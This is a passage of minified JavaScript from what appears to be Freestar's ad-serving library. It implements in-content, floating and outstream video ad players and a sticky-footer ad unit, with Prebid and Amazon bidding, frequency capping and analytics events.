$i{constructor({params:t,freestar:s,prebidManager:r,amazonManager:n,doc:o=document,win:a=window,deviceInfo:d}){super({params:t});_(this,"_scheduleNextAd",(t=this._delayBetweenAdsMs)=>{this._nextAdTimeoutId&&this._window.clearTimeout(this._nextAdTimeoutId),this._freestar.debug&&this._freestar.log(this._loggingLevel,`${this._name}: Scheduling next Ad in ${t}ms for "${this.videoAd.name}"`),this._nextAdTimeoutId=this._window.setTimeout(()=>{this._requestBids()},t)});_(this,"_handleBidResponse",(t={})=>{this.renderAd(t)});this._loggingLevel=1,this._name="InContentVideoAd";let{callback:c,videoAd:p}=this.params;if(c&&typeof c!="function")throw new Error("Callback must be a function");this.callback=c,this.videoAd=p,this._document=o,this._window=a,this._freestar=s,this._prebidManager=r,this._deviceInfo=d,this._prebidManager=r,this._amazonManager=n,this._stylesheetId=`fs-player-${this.uuid}`,this._containerId=`fs-player-container-${this.uuid}`,this.placement=this._createVideoPlacement(p),this.adUnit=this._createAdUnit(this.placement);let{timeToWaitBetweenVideos:u=5}=this.videoAd;this._delayBetweenAdsMs=u*1e3,this._nextAdTimeoutId=null,this.init()}init(){var s;if(this.initFrequencyCap(),!this.frequencyCapManager.isProductAllowed())return this.callback(null,{uuid:this.uuid});if(!this.targetElement){this._window.freestar.log(this._loggingLevel,`${this._name}: Target element "${this.videoAd.name}" not found.`),(s=this.callback)==null||s.call(this,`Target element "${this.videoAd.name}" not found.`,{uuid:this.uuid});return}this._validateVideoAd()&&(this.addHTML(),this.addCSS(),this._prebidManager.instance.addAdUnits([this.adUnit]),this._requestFirstBid(),this._freestar.log(this._loggingLevel,`InContentVideoPlayer: Initialized for "${this.videoAd.name}"`))}initFrequencyCap(){let{videoAd:t}=this.params,{vendor:s,adType:r}=t;this.frequencyCapManager=new Or({placement:t,product:`${s}_${r}`,win:this._window})}get targetElement(){let{parentElement:t,classIndex:s,name:r}=this.videoAd;if(t){let n=s>-1?s:0;return this._document.querySelectorAll(t)[n]}return this._document.getElementById(r)}get playerContainerElement(){return this._document.getElementById(this._containerId)}addHTML(){if(!this.playerContainerElement){let t=T({type:"div",id:this._containerId});this.targetElement.appendChild(t)}}_removeHTML(){var t;(t=this.playerContainerElement)==null||t.remove()}_addVideoElement(t=this.playerContainerElement){if(!t)return;let s=this._document.getElementById(this._playerId);s||(s=T({type:"video",id:this._playerId,classList:["video-js","vjs-16-9","vjs-default-skin"],attributes:[{muted:!0},{playsinline:!0}]}),t.appendChild(s))}addCSS(){let{width:t,height:s}=this._getVideoPlayerDimensions(),r=!1,n=this._document.getElementById(this._stylesheetId);n||(n=T({type:"style",id:this._stylesheetId}),r=!0),n.textContent=` #${this._containerId} { display: flex; align-items: center; justify-content: center; width: ${t}; min-height: ${s}; margin: 0 auto; border-radius: 10px; position: relative; border-radius: 10px; border: 0px; overflow: hidden; } #${this._containerId}:after { content: 'ADVERTISEMENT'; display: block; position: absolute; top: 50%; left: 50%; transform: translateX(-50%); z-index: 1; font-family: sans-serif; font-size: 0.8rem; color: #646464; } `,r&&this._document.head.appendChild(n)}_getVideoPlayerDimensions(){let t=this._deviceInfo.device.type===_e?ST:yT,s=t[this.videoAd.playerSize]||t[Re.LARGE],[r,n]=s({width:this.videoAd.width}),o=typeof r=="number"?`${r}px`:r,a=typeof n=="number"?`${n}px`:n;return{width:o,height:a}}renderAd(t){var s;this._addVideoElement(),this.addPlayer(),this.bindEvents(),this._freestar.debug&&this._freestar.log(this._loggingLevel,`${this._name}: Rendering Ad for "${this.videoAd.name}"`),this.bids=t,this.renderer=new ui({player:this.player,bids:t,placement:this.placement,videoAd:this.videoAd}),(s=this.onRender)==null||s.call(this)}completeAd(){var t;if(this.player){if(this.player.dispose(),this.player=null,this.renderer=null,this._freestar.debug&&this._freestar.log(this._loggingLevel,`${this._name}: Video Ad "${this.videoAd.name}" completed.`),this.frequencyCapManager.incrementIteration(),!this.frequencyCapManager.isProductAllowed())return this.callback(null,{uuid:this.uuid});this._scheduleNextAd(),(t=this.onCompleted)==null||t.call(this)}}handleEndedEvent(){this.completeAd()}handleAdsReadyEvent(){this.player.play()}handleAdsErrorEvent(){var r;let{pbjsBids:t}=(r=this.bids)!=null?r:{},[s]=t||[];if(this.renderer instanceof ui&&(s==null?void 0:s.cpm)>=bT){this.renderer=new fi({player:this.player,adTagUrl:s.vastUrl});return}this.completeAd()}handleAllAdsCompleteEvent(){this.completeAd()}remove(){this._removeHTML(),this._window.clearTimeout(this._nextAdTimeoutId),this._prebidManager.instance.removeAdUnit(this.adUnit.code),super.remove()}_requestBids(){this.request=new vr({aps:this.videoAd.amazonActive,apsSlot:this.videoAd.amazonApsSlot||null,pbjs:!0,pbjsCode:this.adUnit.code,cb:this._handleBidResponse,prebid:this._prebidManager.instance,apstag:this._amazonManager.isEnabled?this._amazonManager.instance:null})}_requestFirstBid(){if(this.videoAd.delayTime){this._scheduleNextAd(this.videoAd.delayTime*1e3);return}this._requestBids()}_createVideoPlacement(t){let{name:s,prebidStoredRequestId:r}=t,n=[{bidder:"appnexus",params:{placementId:32347997}}],o=this._getPlayerSize();return{name:s,bidders:n,sizes:o,ignoreSiteBidders:!0,sizeMappings:[{size:o,viewport:{size:[0,0]},mediaTypes:["video"]},{size:o,viewport:{size:[768,0]},mediaTypes:["video"]}],storedRequestId:r}}_getPlayerSize(){var o;let{width:t,playerSize:s}=this.videoAd,r=this._deviceInfo.device.type===_e?AT:IT;return[((o=r[s])!=null?o:r[Re.LARGE])({width:t})]}_createAdUnit(t){let s=je(t);return s.mediaTypes.video=V(b({},s.mediaTypes.video),{context:"outstream",renderer:{url:`${Zt}/videos/blank1s-20231016.mp4`,render:()=>{}}}),this._prebidManager.instance.addAdUnits([s]),s}_validateVideoAd(){var r;let{adType:t,vendor:s}=this.videoAd;return t!==this.constructor.adType||s!=="FREESTAR_OUTSTREAM_PLAYER"?(this._freestar.log(this._loggingLevel,`${this._name}: Invalid ad type or vendor for "${this.videoAd.name}".`),(r=this.callback)==null||r.call(this,`Invalid ad type or vendor for "${this.videoAd.name}".`,{uuid:this.uuid}),!1):!0}};_(Ki,"adType","INCONTENT");A.class(Ki,{token:l.INCONTENT_VIDEO_AD,dependencies:Yi})});function Qt({bidder:i,cpm:e=null,requestTimestamp:t,videoAd:s,playerType:r=null,hb_partner:n=null}){let o=Date.now(),a={bidder:ne(i),cpm:e,playerType:r,placementId:s.name||s.id,requestTimestamp:t,responseTimestamp:o,timeToRespond:o-t,bidCpm:e,hb_partner:n};freestar.log({title:ue},TS+`bid won for bidder ${i} and placement id ${s.name}. VIDEO MSG OBJECT: ${JSON.stringify(a)}`),G.instance.resolve(l.ANALYTICS).then(d=>{d.track(new ta(a))})}function vt({bidder:i,placementId:e,tagUrl:t}){let s={bidder:ne(i),placementId:e,tagUrl:t};freestar.log({title:ue},TS+`tag loaded for bidder ${i} and placement id ${e}. VIDEO MSG OBJECT: ${JSON.stringify(s)}`),G.instance.resolve(l.ANALYTICS).then(r=>{r.track(new ia(s))})}var TS,Wi=f(()=>{Mt();k();N();Ci();dt();TS="Video Messaging: "});var vS,wT,RS,CS,Lu,OS=f(()=>{kn();As();zi();ae();Wi();Pu();Bn();ts();Ru();Nu();Ot();Ke();xr();Fn();k();N();vS={[Le]:{[Re.SMALL]:()=>["312px","176px"],[Re.LARGE]:()=>["400px","225px"],[Re.CUSTOM]:ji},[_e]:{[Re.SMALL]:()=>["45%","112px"],[Re.LARGE]:()=>["100%","175px"],[Re.CUSTOM]:i=>ji(V(b({},i),{maxWidth:300,widthOnMaxExceeded:"100%"}))}},wT=i=>{let{name:e,sizeMappings:t}=ot(i),n={name:e,bidders:[{bidder:"appnexus",params:{placementId:32347997}},{bidder:"pubmatic",params:{adSlot:"Freestar_FOP_RON_Outstream",publisherId:156696,siteId:1260033}}],sizes:[[400,300]],sizeMappings:t};return n.name=n.name+"_outstream",n.ignoreSiteBidders=!0,n.sizeMappings=n.sizeMappings.map(o=>(o.mediaTypes=["video"],o.playerSize&&o.playerSize==="LARGE"&&(o.size=[[400,300]]),o.playerSize&&o.playerSize==="SMALL"&&(o.size=[[300,200]]),o)),n._storedRequestId="6d0caa66-2299-488d-a87a-1a82fcea7862",n},RS=!1,CS=!1,Lu=class extends $i{constructor({params:t,prebidManager:s,amazonManager:r}){super({params:t});_(this,"handlePrebidAuctionEndEvent",t=>{t.adUnitCodes.includes(this.prebidAdUnit.code)&&this.updatePrebidConfig("original")});_(this,"handleBidResponse",t=>{this.sendPbjsBidsEvent(),this.renderAd({data:t})});this.params=t;let{callback:n,videoAd:o,placement:a}=this.params;this.callback=n,this.placement=a,this.videoAd=o,this._prebidManager=s,this._amazonManager=r,this.abortController=new AbortController,this.videoPlacement=wT(this.placement),this.prebidAdUnit=this.addPrebidAdUnit(),this.pbjsConfigs={original:{ortb2:b({},s.instance.getConfig("ortb2")),s2sConfig:b({},s.instance.getConfig("s2sConfig"))},outstream:{ortb2:b({},s.instance.getConfig("ortb2")),s2sConfig:b({},s.instance.getConfig("s2sConfig"))}},this.pbjsConfigs.outstream.ortb2.ext.prebid.storedrequest||(this.pbjsConfigs.outstream.ortb2.ext.prebid.storedrequest={}),this.pbjsConfigs.outstream.ortb2.ext.prebid.storedrequest.id="6d0caa66-2299-488d-a87a-1a82fcea7862",this.pbjsConfigs.outstream.s2sConfig.bidders=["appnexus"],this.init()}init(){CS||(CS=!0,this.sendEvent({type:"videoTagLoaded",value:{player:Tr,placementId:this.placement.name}})),this.sendEvent({type:"videoPlayerLoaded",value:{player:Tr,placementId:this.placement.name}}),this.initFrequencyCap(),this.frequencyCapManager.isProductAllowed()&&(this.addCSS(),this.addHTML(),this.addPlayer(),this.bindEvents(),RS||(this._prebidManager.instance.onEvent(Et,this.handlePrebidAuctionEndEvent),RS=!0),this.updatePrebidConfig(),this.requestBids())}addPrebidAdUnit(){let t=je(this.videoPlacement);return t.mediaTypes.video.context="outstream",this._prebidManager.instance.addAdUnits([t]),t}initFrequencyCap(){let{videoAd:t}=this.params,{vendor:s,adType:r}=t;this.frequencyCapManager=new Or({placement:t,product:`${s}_${r}`})}getDeviceType(){return freestar.deviceInfo.device.type!==_e?Le:_e}getVideoPlayerDimensions(){var c;let t=this.getDeviceType(),s=(c=this.videoAd)==null?void 0:c.playerSize,r=this.videoAd.width,n=vS[t]||vS[Le],o=n[s]||n[Re.LARGE],[a,d]=o({width:r});return{width:typeof a=="number"?`${a}px`:a,height:typeof d=="number"?`${d}px`:d}}addHTML(){let t=T({type:"div",id:"fs-player-container"});t.innerHTML=`<div class='fs-player-close' aria-labe='Close Player'><button class='fs-close-button'>&nbsp;</button></div><div class='fs-player-container-shim'><video id='fsPlayer_${this.uuid}' muted playsinline class='video-js vjs-16-9 vjs-default-skin'></video></div>`,document.body.appendChild(t),t.querySelector("button").addEventListener("click",()=>{this.remove({params:{userEnded:!0}})},{signal:this.abortController.signal})}addCSS(){let t=document.getElementById("fs-video-player"),s=!1;t||(t=T({type:"style",id:"fs-video-player"}),s=!0);let{width:r,height:n}=this.getVideoPlayerDimensions(),o=this.videoAd.adLocation.split("")[0]==="B"?"bottom":"top",a=this.videoAd.adLocation.split("")[1]==="R"?"right":"left",{bottomSpacing:d=0}=this.params||{},c=o==="bottom"?d:0;t.textContent=` #fs-player-container { position: fixed; border: 1px solid black; border-radius: 5px; overflow: visible; background-color: black; z-index: 2147483647; ${o}: ${c}px; ${a}: 0; width: ${r}; height: ${n}; transition: unset; ${a}: -${r}; visibility: hidden; } .fs-player-close { position: absolute; top: -13px; right: 5px; width: 20px; height: 20px; display: flex; align-items: center; justify-content: center; z-index: 2147483647; } .fs-player-close button { top: inherit !important; right: inherit !important; } `,this.getDeviceType()===Le?(c+=10,t.textContent+=` #fs-player-container { box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.75); ${o}: ${c}px; } #fs-player-container.fs-show { visibility: visible; ${a}: 10px; transition: ${a} 0.5s; } `):t.textContent+=` .fs-player-container-shim { margin: 0 auto; max-width: 300px; } `,s&&document.head.appendChild(t)}updatePrebidConfig(t="outstream"){let s=this._prebidManager.instance.getConfig("s2sConfig"),r=this._prebidManager.instance.getConfig("ortb2");switch(t){case"outstream":s.bidders=["appnexus","pubmatic"],r.ext.prebid.storedrequest.id="6d0caa66-2299-488d-a87a-1a82fcea7862";break;default:s.bidders=this.pbjsConfigs.original.s2sConfig.bidders,r.ext.prebid.storedrequest.id=this.pbjsConfigs.original.ortb2.ext.prebid.storedrequest.id;break}this._prebidManager.instance.mergeConfig({s2sConfig:s,ortb2:r})}requestBids(){this.request=new vr({aps:this.videoAd.amazonActive,apsSlot:this.videoAd.amazonApsSlot||null,pbjs:!0,pbjsCode:this.prebidAdUnit.code,cb:this.handleBidResponse,prebid:this._prebidManager.instance,apstag:this._amazonManager.isEnabled?this._amazonManager.instance:null})}sendPbjsBidsEvent(){var t;(t=this.request.pbjsBids)==null||t.forEach(s=>{this.sendEvent({type:"videoBidRequest",value:{placementId:this.placement.name,player:Tr,bids:[s]}})})}renderAd({data:t}){this.bids=t,this.renderer=new ui({player:this.player,bids:this.bids,placement:this.placement,videoAd:this.videoAd})}handleAdsReadyEvent(){this.player.play()}handleAdsErrorEvent(){let{pbjsBids:t=[]}=this.bids;this.renderer instanceof ui&&t&&t.length!==0&&t[0].cpm>=1?this.renderer=new fi({player:this.player,adTagUrl:this.bids.pbjsBids[0].vastUrl}):this.callback&&this.callback(!1,{ended:!0,uuid:this.uuid})}handleImpressionEvent({event:t}){if(this.show(),Qt({bidder:ci,requestTimestamp:Date.now(),videoAd:this.videoAd,playerType:this.renderer instanceof ui?"springserve":"prebid"}),this.renderer instanceof fi){let p=b({},this.request.pbjsBids[0]);p.videoAdserverTargeting=[p.adserverTargeting],delete p.adserverTargeting,this.sendEvent({type:"videoBidImpression",value:b({player:Tr,placementId:this.placement.name},p)})}let{adSystem:s,creativeAdId:r,creativeId:n,duration:o,universalAdIds:a,vastMediaHeight:d,vastMediaWidth:c}=t.ad.data;this.sendEvent({type:"videoAdImpression",value:{player:Tr,placementId:this.placement.name,adSystem:s,creativeAdId:r,creativeId:n,duration:o,universalAdIds:a,vastMediaHeight:d,vastMediaWidth:c}})}handleAllAdsCompleteEvent(){this.frequencyCapManager.incrementIteration(),this.hide(),this.callback&&this.callback(null,{ended:!0,uuid:this.uuid})}show(){let t=document.getElementById("fs-player-container");t&&t.classList.add("fs-show")}hide(){let t=document.getElementById("fs-player-container");t&&t.classList.remove("fs-show")}remove(){this.hide();let t=document.getElementById("fs-video-player");t&&t.remove(),this._prebidManager.instance.removeAdUnit(this.prebidAdUnit.code);let s=document.getElementById("fs-player-container");s&&s.remove(),super.remove(),this.abortController.abort(),this._prebidManager.instance.offEvent(Et,this.handlePrebidAuctionEndEvent)}};A.class(Lu,{token:l.OUTSTREAM_VIDEO_PLAYER,dependencies:Yi})});var $d,xS=f(()=>{qd();ae();Fn();Ke();k();N();xr();$d=class extends Ki{constructor(e){super(e),this._name="FloatingVideoAd"}get targetElement(){let{parentElement:e,classIndex:t,name:s}=this.videoAd;if(e){let n=t>-1?t:0;return this._document.querySelectorAll(e)[n]}let r=this._document.getElementById(s);return r||this._document.body}addCloseButton(){if(!this.playerContainerElement)return;let e=T({type:"div",classList:["fs-player-close"],attributes:[{"aria-label":"Close Player"}]}),t=T({type:"button",classList:["fs-close-button"]});t.innerHTML="&nbsp;",t.addEventListener("click",()=>this.callback(null,{uuid:this.uuid})),e.appendChild(t),this.playerContainerElement.appendChild(e)}addHTML(){super.addHTML(),this.addCloseButton()}addCSS(){let{width:e,height:t}=this._getVideoPlayerDimensions(),s=!1,r=this._document.getElementById(this._stylesheetId);r||(r=T({type:"style",id:this._stylesheetId}),s=!0),r.textContent=` #${this._containerId} { display: flex; align-items: center; justify-content: center; width: ${e}; min-height: ${t}; margin: 0 auto; border-radius: 10px; border: 0px; position: fixed; z-index: 9999; ${this._adPosition} } #${this._containerId} .fs-player-close { visibility: hidden; position: absolute; ${["TL","TR"].includes(this._adLocation)?"bottom":"top"}: -13px; right: 5px; z-index: 10000; } #${this._containerId} .fs-player-close button { top: inherit !important; right: inherit !important; } `,s&&this._document.head.appendChild(r)}get _adPosition(){let{headerHeight:e}=this.videoAd,{bottomSpacing:t}=this.params||{},r=(this._deviceInfo.device.type||Le)===_e;return Hd({adLocation:this._adLocation,isMobile:r,topSpacing:e,bottomSpacing:t})}get _adLocation(){return this.videoAd.adLocation||"BR"}_setCloseButtonVisibility(e){let t=this.playerContainerElement.querySelector(".fs-player-close");t&&(t.style.visibility=e?"visible":"hidden")}onRender(){this._setCloseButtonVisibility(!0)}onCompleted(){this._setCloseButtonVisibility(!1)}};_($d,"adType","FLOATING");A.class($d,{token:l.FLOATING_VIDEO_AD,dependencies:Yi})});function Yd({classList:i=[]}={}){return T({type:"button",classList:i,attributes:[{"aria-label":"Close Ad"},{tabindex:0}]})}var ku=f(()=>{X()});var TT,Bu,Fu,jd,PS=f(()=>{ae();ku();Fn();qd();Ke();k();N();xr();TT={root:null,rootMargin:"0px",threshold:.5},Bu="fs-in-content",Fu="fs-floating",jd=class extends Ki{constructor(t){super(t);_(this,"_onIntersection",t=>{t.forEach(s=>{let r=!s.isIntersecting;r!==this._isInFloatingMode&&(this._isInFloatingMode=r,this._updateStyles())})});this._name="InContentToFloatingVideoAd",this._observer=null,this._isInFloatingMode=!1,this._isLockedInContent=!1,this._attachIntersectionObserver()}addHTML(){if(!this.playerContainerElement){let t=Yd({classList:["fs-close-button"]});t.addEventListener("click",()=>this._handleClose());let s=T({type:"div",id:this._containerId,children:[T({type:"div",classList:["fs-player-close"],attributes:[{"aria-label":"Close Player"}],children:[t]})]}),r=T({type:"div",id:`${this._containerId}-placeholder`,children:[s]});this.targetElement.appendChild(r)}}addCSS(){var c,p;let{width:t,height:s}=this._getVideoPlayerDimensions(),r=((p=(c=this._deviceInfo)==null?void 0:c.device)==null?void 0:p.type)===_e,{headerHeight:n}=this.videoAd,{bottomSpacing:o}=this.params||{},a=!1,d=this._document.getElementById(this._stylesheetId);d||(d=T({type:"style",id:this._stylesheetId}),a=!0),d.textContent=` #${this._containerId}-placeholder { display: flex; align-items: center; justify-content: center; width: ${t}; min-height: ${s}; margin: 0 auto; border-radius: 10px; position: relative; overflow: hidden; } #${this._containerId}-placeholder:after { content: 'ADVERTISEMENT'; display: block; position: absolute; top: 50%; left: 50%; z-index: 1; transform: translateX(-50%); font-family: sans-serif; font-size: 0.8rem; color: #646464; } #${this._containerId} { width: ${t}; min-height: ${s}; border-radius: 10px; border: 0px; } .${Bu} { position: relative; } .${Fu} { position: fixed; z-index: 9999; ${Hd({adLocation:this._adLocation,isMobile:r,topSpacing:n,bottomSpacing:o})} } #${this._containerId} .fs-player-close { visibility: hidden; position: absolute; ${["TL","TR"].includes(this._adLocation)?"bottom":"top"}: -13px; right: 5px; z-index: 10000; } #${this._containerId} .fs-player-close button { top: inherit !important; right: inherit !important; } `,a&&this._document.head.appendChild(d)}_setCloseButtonVisibility(t){let s=this.playerContainerElement.querySelector(".fs-player-close");s&&(s.style.visibility=t?"visible":"hidden")}_removeHTML(){let t=this._document.getElementById(`${this._containerId}-placeholder`);t==null||t.remove()}remove(){var t;(t=this._observer)==null||t.disconnect(),this._observer=null,super.remove()}_updateStyles(){if(!this.playerContainerElement)return;let{classList:t}=this.playerContainerElement;if(this._isInFloatingMode&&!this._isLockedInContent){t.add(Fu),t.remove(Bu);return}t.remove(Fu),t.add(Bu)}get _adLocation(){return this.videoAd.adLocation||"BR"}_handleClose(){this._isLockedInContent=!0,this._updateStyles()}_attachIntersectionObserver(){this._observer=new IntersectionObserver(this._onIntersection,TT),this._observer.observe(this.targetElement)}onRender(){this._setCloseButtonVisibility(!0)}onCompleted(){this._setCloseButtonVisibility(!1)}};_(jd,"adType","INCONTENT_TO_FLOATING");A.class(jd,{token:l.INCONTENT_TO_FLOATING_VIDEO_AD,dependencies:Yi})});var DS=f(()=>{qd();OS();xS();PS();Du()});var NS=f(()=>{DS()});function Kd({type:i,device:e}){return i&&(e&&e===_e||e===Le)&&i[e]?i[e]:i[_e]}function vT(){let i=freestar.deviceInfo.device.type;return i===Si||i===_e&&window.innerWidth>780?Le:i}function MS({selectedSize:i}){return i&&i.videoAdhesionPosition&&i.videoAdhesionPosition!=="DEFAULT_VIDEO_ADHESION_POSITION"?i.videoAdhesionPosition:"BR"}function kS({callback:i,videoAd:e,placement:t}){let s=window.freestar.fsdata.placementVideos.find(g=>g.id===e.videoId),r=vT(),n={mobile:"625208",desktop:"625207"},o={mobile:"frstrOSm_8",desktop:"frstrOSd_8"},a=MS(t),d=MS(t),c={mobile:{widthm:e.playerSize==="LARGE"?"100%":"45%",heightm:e.playerSize==="LARGE"?"175":"112",posm:d},desktop:{widthd:e.playerSize==="LARGE"?"400":"312",heightd:e.playerSize==="LARGE"?"225":"176",posd:a}};if(window.freestar.fsdata.networks.some(g=>g.slug==="amazon")&&s.amazonActive){let g=s.amazonApsSlot||`springserve_${window.freestar.fsdata.siteId}_${location.host.split(".").length>2?location.host.split(".")[1]:location.host.split(".")[0]}`;c.mobile.apsSlot=g,c.desktop.apsSlot=g}let u=()=>s.supplyId&&s.supplyId.length?s.supplyId:Kd({type:n,device:r}),h={mobile:{spIdm:u()},desktop:{spIdd:u()}},m=`https://cdn.springserve.com/assets/0/playerJS/${Kd({type:o,device:r})}.js`;window._ssPlayer=Object.assign(Kd({type:h,device:r}),Kd({type:c,device:r}));function E({userEnded:g=!1}={}){freestar.log(1,"Spring Serve Footer Video Iteration Complete",arguments),delete window.AdPlayerPro,typeof i=="function"&&(g?i(void 0,{userEnded:!0}):i(void 0,{ended:!0}),i=void 0)}let I=Date.now(),S=()=>{window.AdPlayerPro().on("AdStarted",function(){freestar.log(1,"Spring Serve Footer Video Started"),Qt({bidder:"springserve",videoAd:e,requestTimestamp:I}),freestar.frequencyLibrary[t.name]&&freestar.frequencyLibrary[t.name].cap&&freestar.frequencyLibrary[t.name].incrementIteration()}),window.AdPlayerPro().on("AdError",function(){freestar.log(1,"Spring Serve Footer Ad Fetch Error"),E({})}),window.AdPlayerPro().on("AdUserClose",function(){freestar.log(1,"Spring Serve Footer Ad User Ended"),E({userEnded:!0})}),["AdStopped","AdVideoComplete"].forEach(y=>{window.AdPlayerPro().on(y,E)})};Ie(m,()=>{LS||(LS=!0,vt({bidder:"springserve",placementId:e.videoId?e.videoId:"",tagUrl:m}));let g=()=>window.AdPlayerPro&&typeof window.AdPlayerPro=="function"&&typeof window.AdPlayerPro()=="object"&&typeof window.AdPlayerPro().on=="function",y=0,P=50,D=setInterval(()=>{if(g()?(clearInterval(D),S()):y+=1,y>=P)try{S()}catch(H){freestar.log(1,"Error binding events to SpringServe Video Player",H)}},10)})}var LS,BS=f(()=>{Wi();ae();Ke();LS=!1});function Pr({placement:i,videoInstance:e={},refreshLibrary:t,adSlotsManager:s}){this.body=document.body,this.placement=i,this._refreshLibrary=t,this._adSlotsManager=s,this.iteration=0,this.FOOTER_CORDIAL_KEY="fs.stickyfooter.cordial",this.stickyFooterId="fs-sticky-footer",this.stickyElement=void 0,this.stickySlotElement=void 0,this.slotWrapper=void 0,this.closeButton=void 0,this.brandingElement=void 0,this.reportAdIconElement=void 0,this.error=!1,this.disabled=!1,this.options=yi({placement:this.placement,type:ce.STICKY_FOOTER_OPTIONS}),this.errorSet=()=>{this.error=!0},this.disabledSet=()=>{this.disabled=!0},this.cordial={set:()=>{if(this.cordial.isCordial()){freestar.log({title:$e},"Cordial is being set in local storage with the following time : "+this.options.session);let r=this.options.session&&this.options.session>0?this.options.session:180,n=Date.now()+1e3*60*r;localStorage.setItem(this.FOOTER_CORDIAL_KEY,n.toString())}},isCordial:()=>(this.options.cordial?freestar.log({title:$e},"Cordial is active."):freestar.log({title:$e},"Cordial is not active."),this.options.cordial),isActivated:()=>{let r=localStorage.getItem(this.FOOTER_CORDIAL_KEY);if(r){if(r&&Date.now()>r)return freestar.log({title:$e},"Cordial storage item found, but time has lapsed and storage item will be removed."),localStorage.removeItem(this.FOOTER_CORDIAL_KEY),!1}else return freestar.log({title:$e},"Cordial storage item not found. Cordial not activated."),!1;return freestar.log({title:$e},"Cordial is activated. Exiting process"),!0}},this.isAdhesionDisabled=()=>{if(!this.placement||!this.options||!this.placement.sizes.length||!this.body)return freestar.log({title:$e},"No document body, placement, options, or sizes found! Exiting process."),this.errorSet(),!0;if(we({name:"stickyFooter"}))return this.disabledSet(),!0;if(this.options.remove){if(freestar.log({title:$e},"Option to remove is true."),document.querySelector("fs-select-footer-remove")||document.querySelector(this.options.remove))return freestar.log({title:$e},"Option to remove is on DOM! Exiting process."),this.disabledSet(),!0;freestar.log({title:$e},"Option to remove is not on DOM sticky footer will continue.")}return freestar.frequencyLibrary[this.placement.name].cap>-1&&!freestar.frequencyLibrary[this.placement.name].allowProduct()?(freestar.log({title:$e},"Frequency Cap has been met. Exiting process."),this.disabledSet(),!0):this.cordial.isCordial()&&this.cordial.isActivated()?(this.disabledSet(),!0):(freestar.log({title:$e},"Placement, options, and sizes found. No rules to disable have been accepted. Process will continue."),!1)},this.gumgumBidderRemoval=function(){this.options.gumgumSelect&&!document.getElementById("adhesion-select-one")&&(fl(this.placement.bidders,r=>r.bidder==="gumgum"),window.fsprebid.adUnits=window.fsprebid.adUnits.map(r=>(r.code===this.placement.name&&fl(r.bids,function(n){return ne(n.bidder)==="gumgum"}),r)),freestar.log({title:$e},"Gumgum has been removed as a bidder"))},this.createStickyElement=function(){this.stickyElement=T({type:"div",id:this.stickyFooterId,classList:[this.stickyFooterId]}),this.stickyElement.style.zIndex=this.options.zindex&&`${this.options.zindex}`||"",this.body.appendChild(this.stickyElement)},this.setSlotMinHeight=function(){let{selectedSize:r}=freestar.fsdata.placements.find(c=>c.name===this.placement.name),n=r.size.map(c=>c[1]),o=Math.max.apply(Math,n),d=freestar.deviceInfo.device.type===_e&&go()==="CONFIANT"&&freestar.fsdata.adQualityOptions&&freestar.fsdata.adQualityOptions.confiantReportThisAdEnabled&&ee().allowConfiant()?o+20:o;this.stickyElement.style.minHeight=`${d}px`},this.createSlotElement=function(){this.stickySlotElement=T({type:"div",id:this.placement.name,classList:["fs-sticky-slot-element"],attributes:{name:this.placement.name,[Os]:"false"}}),this.stickySlotElement.style.visibility="inherit",this.slotWrapper=T({type:"div",id:"fs-slot-footer-wrapper",classList:["fs-sticky-parent","fs-sticky-wrapper"]}),this.slotWrapper.style.visibility="inherit",this.slotWrapper.style.zIndex="inherit",this.slotWrapper.appendChild(this.stickySlotElement),this.stickyElement.appendChild(this.slotWrapper);let r=()=>this.options.backgroundRgba&&this.options.backgroundRgba.length?this.options.backgroundRgba:freestar.fsdata.stickyFooterBackgroundRgba&&freestar.fsdata.stickyFooterBackgroundRgba.length?freestar.fsdata.stickyFooterBackgroundRgba:"rgba(247,247,247,.9)";this.backgroundColor=r(),this.setSlotMinHeight(),this.stickySlotElement.style.backgroundColor=this.backgroundColor,this.stickyElement.style.backgroundColor=this.backgroundColor;let n=()=>{this.stickyElement.style.minHeight=`${this.slotWrapper.offsetHeight}px`},o=()=>{let d=document.getElementsByClassName("fs-sticky-slot-element")[0]||{},{offsetHeight:c,offsetWidth:p}=d;this.brandingElement&&(c>50&&p<468?this.brandingElement.classList.add("fs-mobile-tall"):this.brandingElement.classList.remove("fs-mobile-tall"))};googletag.pubads().addEventListener(qo,d=>{d.slot.getSlotElementId()===this.placement.name&&(this.elementToggle("visible"),o(),n())}),googletag.pubads().addEventListener(Pe,d=>{this.onSlotRenderEnded(d)}),fsprebid.que.push(()=>{fsprebid.onEvent(Us,d=>{d.adUnitCode===this.placement.name&&this.onBidWon(d.bidderCode)})});function a(d){let c=document.getElementById(d),p=c==null?void 0:c.querySelector("div[id*='google_ads_iframe']");p&&p.setAttribute("style","display: none;")}G.instance.resolve(l.EVENT_BUS).then(d=>{d.subscribe(si,({payload:{elementId:c,bid:p}})=>{c===this.placement.name&&(a(c),typeof p.height=="number"&&(this.stickyElement.style.minHeight=`${p.height+4}px`),o(),freestar.log({title:$e},"Sticky footer rendered natively."))}),d.subscribe(Oa,({payload:{elementId:c}})=>{c===this.placement.name&&this.removeSpecialAdhesion()})})},this.removeSpecialAdhesion=()=>{var r,n;(n=(r=this.specialAdhesionElement)==null?void 0:r.parentNode)==null||n.removeChild(this.specialAdhesionElement),delete this.specialAdhesionElement},this.buttonEvents={onPage:!1,clicked:!1},this.closeButtonCreate=()=>{this.closeButton=Yd(),this.closeButton.setAttribute("class","fs-close-button fs-close-button-sticky"),this.closeButton.style.visibility="inherit",this.buttonEvents.onPage||(this.buttonEvents.onPage=!0,G.instance.resolve(l.ANALYTICS).then(r=>{r.track(new J({eventName:"STICKY_BUTTON_SHOWED",eventType:"STICKY_FOOTER",data:{value:!0}}))})),this.slotWrapper.appendChild(this.closeButton),this.closeButton.addEventListener("click",this.closeButtonMethod)},this.closeButtonMethod=()=>{this.cordial.set(),this.removeStickyElements(),this.buttonEvents.clicked||(this.buttonEvents.clicked=!0,G.instance.resolve(l.ANALYTICS).then(r=>{r.track(new J({eventName:"STICKY_CLOSE_CLICKED",eventType:"STICKY_FOOTER",data:{value:!0}}))}))},this.createReportThisAd=function(r,n){let o=document.createElement("a");o.textContent="Report This Ad",o.style.color="#999",G.instance.resolve(l.CONFIANT).then(a=>{o.addEventListener("click",function(){a.reportSingleAd(r)})}),n.appendChild(o)},this.createBranding=()=>w(this,null,function*(){let[r,n]=yield Promise.all([l.BRANDING,l.REPORT_AD].map(c=>G.instance.resolve(c,!0))),o;r&&(o=r.createLink(this.placement));let a=this.placement.name,d=n==null?void 